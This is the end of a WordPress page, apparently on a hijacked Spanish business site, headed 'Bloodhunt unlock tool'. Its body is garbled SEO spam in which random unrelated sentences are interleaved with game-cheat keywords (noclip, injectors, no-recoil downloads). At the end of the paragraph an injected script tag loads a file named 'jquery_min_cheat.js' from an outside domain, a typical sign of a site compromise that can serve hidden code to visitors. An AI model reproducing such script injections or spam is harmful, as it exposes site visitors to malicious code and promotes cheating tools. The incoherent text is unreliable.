Sect.</p>
<h3>Bloodhunt unlock tool</h3>
<p>When Les entered the control room, Colleen insisted he was the gardener. The first time was very nice but the next night everything was a mess including poor service, dirty cutlery, a hair on the plate and what appeared to be afk bot else&#8217;s leftover bread. Pooh loves going on adventures with his friends, but more than anything he loves «hunny»! Our company is deeply trusted by our customers for we have high-quality product, improved management system apex legends noclip undetected is also considerate and the clean and excellent productive environment. The —98 season was the th season of competitive football played by Arsenal. The GPS operates independently of any telephonic or internet reception and does not require the user to transmit any data. This philosophy does not advise us to practice anything against nature or interefere with freedom and liberty of people. Soda free overwatch 2 injector most adventurous album to date, Dynamo fared poorly. If major pieces of valorant undetected no recoil download are only available for certain periods of time, they can be given a resource calendar. Keep in mind that reviewers may not read every word of your proposal. The pupillary light reflex in the critically ill patient. Talk to your doctor if your pain has not begun to improve within a few weeks after your surgery. The developers claim that files can be reduced by up to 80 percent. To overcome these fears students are advised to do their preparation in such a way that will retain their confidence. I had the hot pubg injectors sandwich which was not good at all. Women tend to dress nicely and wear sophisticated makeup in the «white-collar» workplace. Since this is a preference thing my wife will get to make the final decision. Three premium modules were known to be in development before cancellation. This is the perfect place to hold exams, meetings and seminars.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="https://iberpymes.com/ranking-all-cheats-updated-silent-aim-cheat/" rel="prev">Ranking all cheats | Updated, Silent Aim, Cheat</a></span></div><div class="nav-next"><span class="next"><a href="https://iberpymes.com/hacks-free-download-no-red-trust-factor-mods-more/" rel="next">Hacks free download | no red trust factor, mods &#038; more</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
